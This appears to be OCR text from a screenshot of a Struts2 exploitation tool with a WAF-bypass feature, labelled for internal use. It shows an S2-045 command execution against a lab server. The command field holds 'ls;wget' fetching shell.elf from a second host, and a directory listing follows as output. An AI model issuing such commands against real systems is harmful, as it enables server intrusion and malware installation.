 Struts2全版本漏洞测试工具17-6过WAF版 by:ABC_123 仅供天融信内部使用,勿用于非法用...
目标网址: http://192.168.137.39:2001/doUpload.action
字符集: UTF-8 提交方式: POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
命令: ls;wget http://192.168.137.98:8888/shell.elf 执行1
Dockerfile
pom.xml
src
target
全部评论(2178)